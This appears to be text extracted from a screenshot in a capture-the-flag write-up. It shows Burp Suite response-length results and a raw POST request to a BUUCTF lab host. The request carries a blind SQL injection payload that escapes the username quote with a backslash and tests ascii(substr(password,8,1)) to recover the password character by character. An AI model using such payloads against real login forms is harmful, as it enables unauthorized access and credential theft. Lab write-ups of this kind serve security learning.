 81 112 200 2596
82 113 200 2596
83 114 200 2596
84 115 200 2596
85 116 200 2596
86 117 200 2609
87 118 200 2609
88 119 200 2609
说明第8个字符的ASCII码为
117
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 71da6f65-d72b-44e1-9478-9930d6ed285d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://71da6f65-d72b-44e1-9478-9930d6ed285d.node3.buuoj.cn
Connection: close
Referer: http://71da6f65-d72b-44e1-9478-9930d6ed285d.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
username=admin\&password=or ascii(substr(password,8,1))>116  #
? < + > Type a search term 0 match